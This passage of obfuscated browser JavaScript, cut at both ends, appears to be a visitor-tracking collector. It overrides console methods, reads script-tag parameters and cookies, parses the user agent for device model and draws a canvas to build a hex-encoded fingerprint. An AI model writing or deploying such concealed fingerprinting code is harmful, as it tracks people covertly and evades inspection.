_0x1ca4da=_0x3500a1[_0x1ff5b7(0xd7,0x390,0x170,_0x36ff43._0x320e3f)+_0x212450(_0x36ff43._0x45bbd0,_0x36ff43._0x23af18,0x79e,0x6fd)](_0x5194bd)['toStr'+_0x212450(0x602,_0x36ff43._0x19a909,_0x36ff43._0x4043f6,0x51a)](0x55*-0x22+0x716+0x444);_0x2d17ac[_0x212450(0x73e,0x571,_0x36ff43._0x5c19ba,_0x36ff43._0x5af860)](_0x1ca4da[_0x1ff5b7(_0x36ff43._0xe8bee2,0x432,0x4b3,0x440)+'h'],0x1b0b+0xe2f+-0x2939*0x1)&&(_0x276f5c+='0'),_0x276f5c+=_0x1ca4da;}return _0x276f5c;}}function _0x212450(_0x1c69a8,_0x1ad786,_0x5d3b27,_0x1111ce){return _0x219f31(_0x1ad786,_0x1111ce-_0x346b04._0x5f217e,_0x5d3b27-0x4c,_0x1111ce-_0x346b04._0x3cb7cc);}var _0x2544e3=_0x235e12['conso'+'le']=_0x235e12[_0x212450(0x67a,0x846,0x6d9,0x6ef)+'le']||{},_0x416f56=[_0x440f14[_0x1ff5b7(_0x36ff43._0x52e33,0x2ad,_0x36ff43._0x1775a1,0x3e6)],_0x440f14[_0x1ff5b7(0x35d,0x43d,_0x36ff43._0x4f957b,_0x36ff43._0x4232d6)],_0x212450(0x687,_0x36ff43._0x4a52b5,_0x36ff43._0x5650f3,_0x36ff43._0x5d15d2),_0x440f14['WCAQL'],_0x440f14[_0x1ff5b7(0x248,_0x36ff43._0x3dcafa,_0x36ff43._0x26580d,_0x36ff43._0xeadd09)],_0x440f14[_0x212450(_0x36ff43._0x326c20,0x6b3,0x718,0x6d6)],_0x1ff5b7(0x5ba,_0x36ff43._0x528ac2,0x3f3,0x46b)];for(var _0x487080=0x24b*0xb+-0x1126+0x3*-0x2b1;_0x487080<_0x416f56[_0x1ff5b7(_0x36ff43._0x5d29ae,_0x36ff43._0x5da0eb,_0x36ff43._0x27d56e,_0x36ff43._0x416917)+'h'];_0x487080++){var _0x1dba4a=_0x440f14[_0x212450(_0x36ff43._0x23af18,_0x36ff43._0x520e64,_0x36ff43._0x270ed4,_0x36ff43._0x3b7914)][_0x212450(_0x36ff43._0x146d30,_0x36ff43._0x26ff34,0x5f3,_0x36ff43._0x18d049)]('|'),_0x160010=-0x223*-0x6+0x1ebf+0x2b91*-0x1;while(!![]){switch(_0x1dba4a[_0x160010++]){case'0':var _0x22c675=_0x2544e3[_0x4445fd]||_0x42cea9;continue;case'1':_0x42cea9[_0x212450(_0x36ff43._0x5499ea,_0x36ff43._0x3802a6,0x6be,_0x36ff43._0x5e2feb)+_0x212450(_0x36ff43._0x912be5,0x4f4,0x683,_0x36ff43._0x1632fe)]=_0x50338c[_0x1ff5b7(_0x36ff43._0x3de3ef,0x14f,0x82,0x18a)](_0x50338c);continue;case'2':var _0x4445fd=_0x416f56[_0x487080];continue;case'3':var _0x42cea9=_0x50338c[_0x1ff5b7(_0x36ff43._0x5da0eb,_0x36ff43._0x167236,_0x36ff43._0x2aa9e5,0x2fe)+_0x1ff5b7(_0x36ff43._0x237b0f,_0x36ff43._0x2a0350,0x42c,_0x36ff43._0x38095e)+'r'][_0x1ff5b7(0x28f,_0x36ff43._0x46583e,_0x36ff43._0x31befb,0x328)+_0x1ff5b7(_0x36ff43._0x59aa6a,_0x36ff43._0x8263df,_0x36ff43._0x536c80,0x266)]['bind'](_0x50338c);continue;case'4':_0x2544e3[_0x4445fd]=_0x42cea9;continue;case'5':_0x42cea9['toStr'+_0x1ff5b7(0x250,0x179,_0x36ff43._0x587e8d,_0x36ff43._0x420188)]=_0x22c675['toStr'+'ing']['bind'](_0x22c675);continue;}break;}}});_0x45a8f7['pjRgc'](_0x1b420a);try{var _0x155c21=document[_0x424b14(0x8e3,0x659,0x8b4,0x76b)+_0x424b14(0x76d,0x7f8,0x818,0x725)+'sByTa'+'gName'](_0x45a8f7[_0x424b14(_0x3342c8._0x22b007,_0x3342c8._0x4d64f3,_0x3342c8._0x5ec026,_0x3342c8._0x1a30ec)]);for(var _0xf5cf89=-0x1*0x2494+0xd*0xef+-0x1*-0x1871;_0xf5cf89<_0x155c21['lengt'+'h'];_0xf5cf89++){var _0x16b0af=_0x155c21[_0xf5cf89][_0x219f31(0x383,0x426,_0x3342c8._0x48740d,_0x3342c8._0x55c4a5)]||'';if(_0x45a8f7['NBwGM'](_0x16b0af['index'+'Of'](_0x45a8f7['zgHlz']),-(-0x19a9+0x6fe+0x12ac))){var _0x5ecd39=_0x16b0af['match'](/[?&](?:id|vers|source)=([^&]+)/);if(_0x5ecd39)return decodeURIComponent(_0x5ecd39[0x15c5*-0x1+0x3*0x815+-0x279]);}}}catch(_0x2d8ec7){}function _0x219f31(_0x562485,_0x30af53,_0x5e1303,_0x3dbad4){return _0x352216(_0x562485-_0x53631e._0x4d2bfc,_0x562485,_0x30af53-_0x53631e._0x2213ba,_0x3dbad4-0x171);}return null;}var _0x40a885=_0x45a8f7[_0xf3f610(0x43d,_0x550eae._0x4ea6fc,0x3e7,0x50d)](_0x50ea03),_0x1cedf7=document[_0x352216(_0x550eae._0x48719b,0x459,0x46e,0x38c)+_0xf3f610(0x66c,_0x550eae._0x25bfa0,0x5b4,_0x550eae._0x5ba840)]||null,_0x56cca4=window['locat'+_0x352216(0x4b4,0x4d8,_0x550eae._0x264b63,_0x550eae._0x3b81ea)][_0xf3f610(_0x550eae._0x2925eb,_0x550eae._0x38ab04,0x5d9,_0x550eae._0xfe04e6)]||null;function _0x214cc6(_0x3db82c,_0x25c9c1,_0x3f7822){var _0x12a46a={_0x11e14a:0x131},_0x265a0d={_0x2bbcb7:0x51,_0x2a9f14:0x42};function _0xb9cf97(_0x5b61cc,_0x33bd93,_0x20c771,_0x15f463){return _0xf3f610(_0x33bd93,_0x20c771- -_0x265a0d._0x2bbcb7,_0x20c771-0x1b6,_0x15f463-_0x265a0d._0x2a9f14);}var _0x4b6b60='';function _0x394989(_0x1a520e,_0x28f8da,_0x51fbb6,_0x4f2f90){return _0x352216(_0x1a520e-0x44,_0x51fbb6,_0x4f2f90- -0x186,_0x4f2f90-_0x12a46a._0x11e14a);}if(_0x3f7822){var _0x599e27=new Date();_0x599e27[_0xb9cf97(0x5f3,0x5e8,0x576,0x426)+'me'](_0x45a8f7[_0x394989(0x22b,_0x3c8bf1._0x49b7b6,0x29f,0x286)](_0x599e27[_0xb9cf97(0x68f,_0x3c8bf1._0x5e0f6d,0x54e,0x52e)+'me'](),_0x45a8f7[_0xb9cf97(_0x3c8bf1._0x482335,0x27d,0x394,0x317)](_0x3f7822*(0x10f*0x1b+0xc73*-0x1+-0x100a),-0x644+-0x1957+0x1fd7)*(0x2*-0x26b+0x7f*0x35+0x1539*-0x1)*(0x611*0x2+0x7c1+0xffb*-0x1))),_0x4b6b60=_0x45a8f7[_0x394989(0x2eb,0x10b,_0x3c8bf1._0x18d648,_0x3c8bf1._0x5893cd)]+_0x599e27[_0x394989(0x202,_0x3c8bf1._0x23c779,0x1a0,0x157)+_0xb9cf97(0x3b6,_0x3c8bf1._0x196635,0x381,_0x3c8bf1._0x394066)+'g']();}document[_0xb9cf97(0x341,0x280,0x3f0,_0x3c8bf1._0x1d96b8)+'e']=_0x45a8f7[_0x394989(_0x3c8bf1._0x204a75,_0x3c8bf1._0x20a310,_0x3c8bf1._0x2d3198,_0x3c8bf1._0x145f93)](_0x45a8f7[_0xb9cf97(0x699,_0x3c8bf1._0x4e6cff,0x531,0x5c0)](_0x3db82c,'='),_0x25c9c1)+_0x4b6b60+_0x45a8f7[_0x394989(_0x3c8bf1._0x438cd0,_0x3c8bf1._0x5ef503,_0x3c8bf1._0x5f4be4,0x1de)];}function _0x2ed155(_0x17114e){var _0x191a61={_0x121d8b:0x8c},_0x37970e={_0x44342a:0x38,_0x1b4f4e:0x416};function _0xa23374(_0x5dfc80,_0xa85bda,_0x56d454,_0x20505b){return _0x352216(_0x5dfc80-_0x37970e._0x44342a,_0xa85bda,_0x5dfc80- -_0x37970e._0x1b4f4e,_0x20505b-0x195);}function _0x527c6(_0x96cfcb,_0x21ecdd,_0x5bf0b2,_0x3fdc8f){return _0xf3f610(_0x3fdc8f,_0x21ecdd- -0x15,_0x5bf0b2-_0x191a61._0x121d8b,_0x3fdc8f-0x1ca);}var _0xf8d681=_0x17114e+'=',_0x44d51=document['cooki'+'e']['split'](';');for(var _0x22013d=-0x59*0x63+0x1ab2+0x7b9;_0x45a8f7[_0x527c6(0x54a,0x4a2,0x3b8,_0x103126._0x4fc2b8)](_0x22013d,_0x44d51[_0x527c6(_0x103126._0x155839,0x667,_0x103126._0x3984a2,_0x103126._0x30d893)+'h']);_0x22013d++){var _0x18a859=_0x44d51[_0x22013d];while(_0x18a859[_0x527c6(_0x103126._0xc6ca15,0x528,0x59a,_0x103126._0xd8c688)+'t'](0x1854+-0x12d*0x1c+-0x113*-0x8)==='\x20')_0x18a859=_0x18a859[_0x527c6(0x3fa,0x420,_0x103126._0x60f3d1,_0x103126._0x314208)+_0xa23374(_0x103126._0x1119ee,-0x6b,-0x5,0xe0)](-0x1ba8+-0x87b*-0x2+-0xb*-0xf9,_0x18a859[_0x527c6(0x661,0x667,_0x103126._0x3fa804,0x610)+'h']);if(_0x45a8f7[_0x527c6(0x445,0x560,_0x103126._0xf5c092,0x5b3)](_0x18a859['index'+'Of'](_0xf8d681),-0x1*-0x1772+-0x142e+-0x344))return _0x18a859[_0x527c6(0x47f,_0x103126._0x585a4f,0x2d7,0x4b1)+_0x527c6(_0x103126._0x568cf6,_0x103126._0x159329,_0x103126._0x127afa,0x4fe)](_0xf8d681[_0x527c6(0x789,0x667,0x616,0x777)+'h'],_0x18a859[_0xa23374(_0x103126._0x4bf326,_0x103126._0x360672,0x18,_0x103126._0x332a39)+'h']);}return null;}var _0x5f1e13=_0x2ed155(_0x30f3e8)==='1';function _0x352216(_0x502552,_0x32e78e,_0x14571f,_0x1856dc){return _0x2883(_0x14571f-0x4e,_0x32e78e);}var _0x397a68=_0x45a8f7[_0x352216(0x475,0x41e,_0x550eae._0x220bf8,_0x550eae._0x269b2b)](_0x2ed155,_0x1141ba);if(_0x5f1e13){var _0x27a3db={};_0x27a3db[_0xf3f610(0x516,_0x550eae._0x4d73ec,0x446,_0x550eae._0xd2c048)+'s']='alrea'+_0xf3f610(0x48a,0x50f,0x436,_0x550eae._0x38bfae)+'nt',_0x27a3db[_0xf3f610(0x4f1,_0x550eae._0x2f6563,_0x550eae._0x3993b6,0x422)+'ge']=_0x45a8f7[_0x352216(_0x550eae._0x18949d,0x3cc,0x3a6,_0x550eae._0x4348ff)],window[_0xf3f610(_0x550eae._0x2917d2,_0x550eae._0x3db494,_0x550eae._0x298cd0,0x601)+'sColl'+_0x352216(0x2c0,0x2c6,_0x550eae._0x3fde6f,_0x550eae._0x38419f)]=_0x27a3db;return;}var _0x4c4a1a={};_0x4c4a1a[_0x352216(_0x550eae._0x319d6d,_0x550eae._0x5771ed,0x332,0x383)]=[],_0x4c4a1a[_0xf3f610(_0x550eae._0x4ae2a2,_0x550eae._0x19a98d,_0x550eae._0x2ca38b,_0x550eae._0x466fe1)+_0xf3f610(0x5b3,0x5d3,_0x550eae._0x1fa548,0x5c4)]=!![];var _0x2ca946=_0x4c4a1a,_0x170c63=null;function _0x34ec05(_0x8c274f){var _0x2d44ad={_0x50ce31:0x126,_0x10c9af:0x176,_0x1dcbb5:0x43};function _0x376a9b(_0x245986,_0x7877ee,_0x50db1b,_0x5789ad){return _0xf3f610(_0x245986,_0x5789ad- -_0x2d44ad._0x50ce31,_0x50db1b-_0x2d44ad._0x10c9af,_0x5789ad-_0x2d44ad._0x1dcbb5);}function _0x1b20fd(_0x3fa1a2,_0x17677f,_0x3bced2,_0x385e89){return _0x352216(_0x3fa1a2-_0x79c085._0x2a4ced,_0x3bced2,_0x3fa1a2-_0x79c085._0x5b3833,_0x385e89-0x110);}_0x45a8f7['NBwGM'](_0x1b20fd(0x387,_0x69ed9c._0x1a8d29,_0x69ed9c._0x571e73,0x4a3),_0x45a8f7[_0x376a9b(0x1e1,_0x69ed9c._0x5b8cf2,0x435,_0x69ed9c._0x556a0b)])?_0x45a8f7[_0x376a9b(0x474,_0x69ed9c._0x492e14,0x5ce,_0x69ed9c._0x1466d9)](_0x2ca946[_0x376a9b(_0x69ed9c._0x24b1ce,_0x69ed9c._0x4270c6,0x2f1,_0x69ed9c._0x40b2ff)][_0x1b20fd(0x59a,0x681,_0x69ed9c._0x339276,0x62c)+'h'],-0x696*-0x3+0x12a5+-0x262b*0x1)?(_0x2ca946[_0x1b20fd(0x3d9,0x4c3,0x553,0x445)]['push'](_0x8c274f),_0x45a8f7[_0x1b20fd(0x314,0x475,_0x69ed9c._0x24270b,_0x69ed9c._0x13083d)](requestAnimationFrame,_0x34ec05)):_0x2ca946[_0x376a9b(_0x69ed9c._0x4c448b,_0x69ed9c._0xbd74eb,_0x69ed9c._0x36fa51,_0x69ed9c._0x31f652)+'ring']=![]:_0x45a8f7[_0x1b20fd(0x52d,_0x69ed9c._0x494db0,0x69b,_0x69ed9c._0x58c1a1)](_0x35bd9b,null);}requestAnimationFrame(_0x34ec05);var _0x561a64={};_0x561a64[_0x352216(0x1f5,0x1f5,_0x550eae._0x312f58,0x2e9)+'ss']=![],_0x561a64[_0xf3f610(0x6e3,0x678,0x5c0,0x633)+'s']={},_0x561a64[_0x352216(_0x550eae._0x4fd156,_0x550eae._0x419d69,_0x550eae._0x309695,_0x550eae._0x18484b)]=null,_0x561a64[_0xf3f610(_0x550eae._0xa25356,0x419,_0x550eae._0x4f618a,0x360)]=null;var _0x50e1d1=_0x561a64;function _0x421c79(_0x378275){var _0x3db733={_0x3486d6:0x1dc,_0x189cbc:0x14,_0x2fe083:0x24};function _0x57eca4(_0x1cf7d7,_0xb4279f,_0xd9b91b,_0x4ab4bc){return _0x352216(_0x1cf7d7-_0x2b564f._0x42ba9b,_0x1cf7d7,_0xb4279f- -0x1b5,_0x4ab4bc-0x185);}var _0x163c5c='';function _0x49e10a(_0x281657,_0x2e61b0,_0x5bf38b,_0x417c05){return _0xf3f610(_0x417c05,_0x281657-_0x3db733._0x3486d6,_0x5bf38b-_0x3db733._0x189cbc,_0x417c05-_0x3db733._0x2fe083);}for(var _0x555305=-0x184e+0xdc9*-0x1+0x2617;_0x45a8f7[_0x57eca4(_0x43611a._0x756819,_0x43611a._0x4f8bde,_0x43611a._0x43bd04,_0x43611a._0x1c3423)](_0x555305,_0x378275[_0x57eca4(_0x43611a._0x4ef4c8,_0x43611a._0x1b4780,0x366,0x1f1)+'h']);_0x555305++){var _0x521d8b=_0x378275[_0x57eca4(0x89,_0x43611a._0x4fbc26,_0x43611a._0x256d7c,_0x43611a._0x5cfad6)+_0x49e10a(0x80e,_0x43611a._0x5ad875,0x7ba,_0x43611a._0x1bc08f)](_0x555305)[_0x49e10a(0x6aa,_0x43611a._0xea5130,_0x43611a._0x1ec703,_0x43611a._0x509781)+_0x49e10a(_0x43611a._0x5a1886,_0x43611a._0x4a94e9,_0x43611a._0x26504e,_0x43611a._0x42038a)](0xb9e*-0x2+-0x1b0e+0x5*0xa12);_0x45a8f7[_0x49e10a(_0x43611a._0x291f45,0x80a,0x80b,_0x43611a._0xd6174)](_0x521d8b[_0x49e10a(0x858,_0x43611a._0x39649c,_0x43611a._0x1c6d3d,_0x43611a._0x41bf70)+'h'],-0x1c57+-0x1ca0+0x38f8)&&(_0x163c5c+='0'),_0x163c5c+=_0x521d8b;}return _0x163c5c;}function _0x5d7982(_0x302b8c){var _0x2a8663={_0x48624a:0x6};function _0x26c335(_0x25a9b6,_0x3b41e6,_0x2c2223,_0x30ec18){return _0x352216(_0x25a9b6-0x11d,_0x3b41e6,_0x30ec18-_0x2a8663._0x48624a,_0x30ec18-0x198);}function _0x591b98(_0x2bdd39,_0x5aeb60,_0x23e990,_0x167f32){return _0xf3f610(_0x167f32,_0x5aeb60- -0x36f,_0x23e990-_0x4c9b4e._0x348edb,_0x167f32-_0x4c9b4e._0x257e72);}if(_0x591b98(_0x3f3cb2._0x1b9108,_0x3f3cb2._0xe34dc4,_0x3f3cb2._0x4a85ca,0x31f)!==_0x45a8f7[_0x26c335(0x361,_0x3f3cb2._0xff8ede,0x322,0x23b)]){_0x503958[_0x591b98(_0x3f3cb2._0x63a8ac,_0x3f3cb2._0x12b43b,-0x72,_0x3f3cb2._0x27f165)+_0x591b98(-0x7b,_0x3f3cb2._0x21e68b,-_0x3f3cb2._0x1cd1a4,_0x3f3cb2._0x4c9d9a)+'e']=_0x591b98(0x2b1,_0x3f3cb2._0x1c9949,_0x3f3cb2._0x33a27d,_0x3f3cb2._0x346cb0)+'id';var _0x468da9=_0x35b3ac[_0x591b98(0x190,0x168,0x149,_0x3f3cb2._0x6d2375)](/;\s*([^;]+?)\s*(?:Build|MIUI)/);_0x335486[_0x26c335(0x3a4,0x25f,_0x3f3cb2._0x5cec5f,0x2e0)+'e_mod'+'el']=_0x468da9?_0x468da9[0x1d09+-0x1c7a+-0x1*0x8e][_0x26c335(_0x3f3cb2._0x2faa20,0x619,0x619,0x522)]():_0x45a8f7[_0x591b98(_0x3f3cb2._0x4f3881,0xa2,-0x6c,-_0x3f3cb2._0x2ce9fb)];}else{var _0x22536a='',_0x3c8ff4=new Uint8Array(_0x302b8c);for(var _0xd4fe4c=-0x21a4+-0x97*0x2e+0x3cc6;_0x45a8f7[_0x591b98(_0x3f3cb2._0x27f106,_0x3f3cb2._0x4fd8e1,0x1a4,_0x3f3cb2._0x1064c8)](_0xd4fe4c,_0x3c8ff4[_0x26c335(_0x3f3cb2._0x3ccbca,0x404,0x437,0x4f9)+'h']);_0xd4fe4c++){var _0x1cb5e3=_0x3c8ff4[_0xd4fe4c][_0x591b98(_0x3f3cb2._0x425792,_0x3f3cb2._0x56bef6,_0x3f3cb2._0x268054,0x297)+_0x591b98(_0x3f3cb2._0x493809,0xe0,-0xe,_0x3f3cb2._0x2bd1c9)](0x3d9*0x7+0x3*0xa1b+0xf*-0x3d0);_0x45a8f7['XUKOB'](_0x1cb5e3['lengt'+'h'],-0x12e*0x7+-0x1363+0x1ba6)&&(_0x22536a+='0'),_0x22536a+=_0x1cb5e3;}return _0x22536a;}}function _0x293ac7(){var _0x45c80b={_0x2c8a61:0x31,_0x3ffe53:0x23},_0x3feb3d={_0x425759:0x1c2},_0xfc5f65={};_0xfc5f65[_0x4b2941(_0x388ff6._0x50da18,0x739,0x5f2,_0x388ff6._0x2a1577)]=_0x188b26(0x4b2,_0x388ff6._0x4b4c7d,0x4b7,0x471)+_0x4b2941(0x689,0x7ee,_0x388ff6._0x16c03d,_0x388ff6._0x2738cf)+'t\x20=\x200';function _0x4b2941(_0x321fb6,_0x4e661b,_0x5e2b71,_0x4d585d){return _0xf3f610(_0x321fb6,_0x5e2b71-_0x3feb3d._0x425759,_0x5e2b71-0x2e,_0x4d585d-0x29);}function _0x188b26(_0x127793,_0x2fa391,_0x3dde47,_0x4b31ab){return _0xf3f610(_0x127793,_0x2fa391-_0x45c80b._0x2c8a61,_0x3dde47-0xce,_0x4b31ab-_0x45c80b._0x3ffe53);}var _0x7ccc73=_0xfc5f65;if(_0x45a8f7['NBwGM'](_0x188b26(_0x388ff6._0x277060,_0x388ff6._0x4c547f,0x5a6,0x4d1),_0x45a8f7[_0x4b2941(0x5fc,0x571,_0x388ff6._0x258a23,_0x388ff6._0x3827e3)])){var _0x51ffd2=_0x3af6c3[_0x4b2941(_0x388ff6._0x42f119,0x5c5,_0x388ff6._0x35ee70,0x666)+_0x188b26(_0x388ff6._0x3ba852,_0x388ff6._0xa8fffb,0x56b,_0x388ff6._0x4f644e)+'t'],_0x887cfe={};return _0x887cfe[_0x188b26(0x592,_0x388ff6._0x46adeb,0x3ea,0x37a)+'d']=_0x51ffd2>-0x7*-0x134+0x24c0+-0x2d2c,_0x887cfe[_0x4b2941(0x76a,_0x388ff6._0x23adf7,_0x388ff6._0x1fe563,0x578)]=_0x51ffd2,_0x887cfe['messa'+'ge']=_0x51ffd2>0x3*-0x89f+0x2027*-0x1+-0x1d02*-0x2?_0x188b26(_0x388ff6._0x7bff1b,_0x388ff6._0x6f04e3,_0x388ff6._0x52089b,0x576)+_0x4b2941(_0x388ff6._0x9d25c9,_0x388ff6._0x5336cc,0x7c3,_0x388ff6._0x19766b)+'t\x20OK':_0x7ccc73['QDjTJ'],_0x887cfe;}else{var _0xba3b6f=_0x45a8f7[_0x4b2941(_0x388ff6._0x4bd1a1,0x736,_0x388ff6._0x15146f,0x682)][_0x188b26(_0x388ff6._0xa2ab8e,_0x388ff6._0x5f59de,0x495,0x618)]('|'),_0x59dc16=-0x4cf*-0x5+0x9c3+-0x21ce;while(!![]){switch(_0xba3b6f[_0x59dc16++]){case'0':_0x30df62[_0x188b26(0x73f,0x6af,_0x388ff6._0x393cc7,0x81c)]=_0x45a8f7[_0x188b26(_0x388ff6._0x4b01fd,0x6b6,_0x388ff6._0x157144,0x681)];continue;case'1':_0x30df62[_0x188b26(0x691,_0x388ff6._0x5c6788,0x540,_0x388ff6._0x302b42)](-0xb3b*0x2+-0x24db+-0xe*-0x442,0x1*0x23f2+-0x12a7+0x10*-0x110,-0xfbd+-0x1c*-0x95+-0x76,-0x1fd*-0x7+-0x2488+0x169d,0x2e3+-0x1906+0x3*0x763+0.2831853072000001,!![]);continue;case'2':_0x30df62[_0x4b2941(_0x388ff6._0x2af6dc,_0x388ff6._0x40c442,0x6a2,_0x388ff6._0x34f138)+'Path']();continue;case'3':_0x30df62['fillT'+_0x188b26(0x3e1,0x43e,0x52a,0x5a2)](_0x45a8f7['zxxYz'],0x2125+0x13fc+-0x351d,0xaf4+0x1b46*0x1+0xbf*-0x33);continue;case'4':_0x30df62[_0x4b2941(_0x388ff6._0x4b4252,_0x388ff6._0x22d327,0x6bb,_0x388ff6._0xac6ea4)](0x1025+0x175+-0x22d*0x8,0x9f1+0x6*-0x4d6+0x1345,-0xab9*0x1+-0x123f+-0x1d2a*-0x1,-0x11*0x123+-0x373*-0x1+-0xfe0*-0x1,0xb21+0xc71+0x5e3*-0x4+0.2831853072000001,!![]);continue;case'5':var _0x2e1b9f=document[_0x4b2941(_0x388ff6._0x46fb26,_0x388ff6._0x2efa38,0x7cc,_0x388ff6._0x585d27)+_0x188b26(0x657,_0x388ff6._0x216ad8,0x6a7,_0x388ff6._0x21d7e4)+_0x4b2941(0x544,0x617,0x643,_0x388ff6._0x5083f2)](_0x45a8f7[_0x188b26(_0x388ff6._0x4fbf0c,0x413,0x31b,_0x388ff6._0x327405)]);continue;case'6':_0x30df62[_0x188b26(0x381,0x4d8,0x618,0x577)+'Path']();continue;case'7':_0x30df62[_0x4b2941(_0x388ff6._0x37b82c,_0x388ff6._0x54a8fb,0x6a2,0x720)+_0x188b26(_0x388ff6._0x4859aa,0x59b,0x551,_0x388ff6._0x47fd21)]();continue;case'8':_0x30df62['textB'+_0x4b2941(_0x388ff6._0x4a334f,0x54b,_0x388ff6._0x4d545e,0x540)+'ne']=_0x45a8f7[_0x4b2941(_0x388ff6._0x47fd21,0x720,0x619,_0x388ff6._0xfcb695)];continue;case'9':_0x30df62[_0x4b2941(_0x388ff6._0x1f7c60,_0x388ff6._0x298e3b,0x831,0x791)](_0x188b26(_0x388ff6._0x2084d1,_0x388ff6._0x2a1577,_0x388ff6._0x48b12a,0x5e7)+'dd');continue;case'10':_0x30df62[_0x188b26(0x64d,0x6cf,0x5b5,_0x388ff6._0xaa8b2c)+_0x4b2941(_0x388ff6._0x4834d5,_0x388ff6._0x51bdaa,0x5cf,_0x388ff6._0x4d0ec9)](_0x45a8f7[_0x4b2941(0x604,0x54f,_0x388ff6._0x5d46dd,_0x388ff6._0x39e47f)],-0x2eb+0x1*0x575+0x51*-0x8,0x145e+0x673+-0x1ac2);continue;case'11':_0x30df62[_0x4b2941(_0x388ff6._0x36f7fe,_0x388ff6._0x17c2e3,0x78c,_0x388ff6._0x5007c0)+_0x4b2941(_0x388ff6._0x5bbf01,_0x388ff6._0x1039a0,_0x388ff6._0x28660c,0x540)+_0x188b26(0x58b,_0x388ff6._0x4492e5,0x696,_0x388ff6._0x464edd)+_0x188b26(0x562,_0x388ff6._0x24bb48,_0x388ff6._0xc2a71,0x7bd)+_0x4b2941(_0x388ff6._0x101a08,_0x388ff6._0x47c836,_0x388ff6._0xa4d350,0x8f7)]=_0x188b26(_0x388ff6._0x402b07,_0x388ff6._0x18e704,0x4ef,0x466)+_0x188b26(0x71a,0x5f7,_0x388ff6._0x49a021,0x4c6);continue;case'12':_0x30df62[_0x188b26(_0x388ff6._0x24abf0,0x52a,0x3b2,0x5c1)](0xb8*-0x22+0xa2*-0x35+0x3a45,-0x1685+0x12d5+-0x74*-0x9,-0x13*-0xe5+0x2b*0xd+-0x12fc,-0x7*-0x501+-0x1*0x1005+-0x1302,-0x1*-0x1096+-0xcbf+0x1*-0x3d1+0.2831853072000001,!![]);continue;case'13':_0x30df62['fillS'+_0x4b2941(_0x388ff6._0x3308a1,_0x388ff6._0x394bed,_0x388ff6._0xed2d28,_0x388ff6._0x967fa7)]=_0x45a8f7[_0x4b2941(0x5d0,0x6f6,_0x388ff6._0x3f07f3,0x5c7)];continue;case'14':var _0x30df62=_0x2e1b9f[_0x4b2941(_0x388ff6._0xcb375a,0x753,_0x388ff6._0x918e5f,_0x388ff6._0x112018)+_0x188b26(_0x388ff6._0xf779f7,_0x388ff6._0x3038e5,_0x388ff6._0x5be572,_0x388ff6._0x10d1e7)]('2d');continue;case'15':_0x30df62['rect'](0x1122+-0x43*-0x1a+-0x17f0,-0x2102+-0x26da+0x47dc,-0x1358+0x3*-0x8f4+0x2e3e,0x20af+-0x1e18+0x1*-0x28d);continue;case'16':_0x30df62[_0x188b26(_0x388ff6._0x1a27ee,_0x388ff6._0x115eaf,0x6a5,0x695)](_0x45a8f7[_0x4b2941(_0x388ff6._0x3e7de9,0x57d,_0x388ff6._0x38f8d7,0x6bb)]);continue;case'17':_0x30df62['close'+_0x4b2941(_0x388ff6._0x4d9268,_0x388ff6._0x25053c,_0x388ff6._0x141e6f,0x60b)]();continue;case'18':_0x30df62[_0x4b2941(_0x388ff6._0x49eb23,_0x388ff6._0x3370e2,0x669,0x755)+'Path']();continue;case'19':return _0x45a8f7['aZKQz'](_0x421c79,_0x4ae0f1);case'20':_0x30df62['fillR'+_0x4b2941(0x5f5,_0x388ff6._0x5a52a7,_0x388ff6._0x292f38,_0x388ff6._0x57cdf0)](-0x1*-0x18f1+0x1*-0x254b+-0xad*-0x13,-0x23bd+0xde3+0x1*0x15db,0x1dc7*0x1+0x1bc5+-0x98d*0x6,0x1f*-0x2f+-0x1928+0x1eed);continue;case'21':_0x30df62[_0x4b2941(_0x388ff6._0x1a454b,_0x388ff6._0x43984d,0x6bb,0x65d)](0xe91+-0x1e36+0xff0,-0xcd8+0x2004+-0x12e1,0x1*0x157d+-0x6c2+-0x6*0x268,0x2*-0x1003+-0x1*0x1887+-0x1d3*-0x1f,0x7*-0x24c+-0x420+-0x3*-0x6be+0.2831853072000001,!![]);continue;case'22':_0x30df62[_0x188b26(_0x388ff6._0x441c97,0x55a,_0x388ff6._0x45c8b4,0x4fc)+'tyle']=_0x4b2941(_0x388ff6._0x1f6022,_0x388ff6._0xc63ebb,_0x388ff6._0x1122cf,0x5c0)+_0x4b2941(_0x388ff6._0xba69d2,_0x388ff6._0x2d9e0d,_0x388ff6._0x444e28,0x7f4)+'204,\x20'+_0x4b2941(0x67b,_0x388ff6._0x414ec4,0x7c4,_0x388ff6._0x1a3d42)+'2)';continue;case'23':_0x30df62[_0x4b2941(0x584,0x7d2,_0x388ff6._0x52e763,_0x388ff6._0x47c60a)+_0x188b26(0x51a,_0x388ff6._0x30ec1c,0x555,_0x388ff6._0x2eb188)]=_0x45a8f7[_0x4b2941(0x70a,_0x388ff6._0x37ab03,_0x388ff6._0x288cf2,_0x388ff6._0x4cdfa8)];continue;case'24':_0x30df62[_0x4b2941(0x5ed,0x7f3,0x6bb,_0x388ff6._0x23adf7)](0x4*0x38c+-0x1c52+-0x1a*-0x8f,0x1*-0x215b+0x3df*0x7+0x4*0x19d,-0x5*-0x31e+0xe53*0x1+-0x1db7,-0x1*-0xb0e+0xcd*-0x1+-0xa41,-0x84*-0x36+0xcbf+0x2891*-0x1+0.2831853072000001,!![]);continue;case'25':_0x30df62[_0x188b26(0x68b,_0x388ff6._0x49a870,_0x388ff6._0x5747c4,_0x388ff6._0x29fb1e)](_0x45a8f7[_0x4b2941(0x808,_0x388ff6._0x516e8e,0x6bf,0x770)]);continue;case'26':_0x30df62[_0x4b2941(0x6ec,0x612,0x6eb,_0x388ff6._0x263496)+'tyle']=_0x45a8f7[_0x188b26(_0x388ff6._0x260365,0x52c,0x591,_0x388ff6._0x1cc7ca)];continue;case'27':_0x2e1b9f['width']=-0x4*0x83b+0x128+0x20b4;continue;case'28':_0x30df62[_0x188b26(_0x388ff6._0x5086db,0x524,0x642,_0x388ff6._0x4025a3)](-0x5e2*0x4+-0x138a+0x6*0x72e,0x1975+-0x335*-0x9+-0x3650,-0x79*-0x14+-0x153*0x17+0x1*0x1507,0x67d*0x4+-0x1*0xbb1+-0x9*0x195);continue;case'29':var 